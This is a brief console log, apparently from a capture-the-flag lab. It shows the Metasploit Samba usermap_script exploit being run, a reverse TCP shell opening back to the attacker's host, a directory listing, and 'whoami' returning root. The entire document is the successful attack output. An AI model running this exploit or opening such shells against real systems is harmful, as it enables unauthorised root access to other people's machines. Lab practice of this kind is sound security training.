 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 1 opened (10.10.14.6:4444 → 10.10.10.3:56951) at 2023-03-05 06:25:15 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
root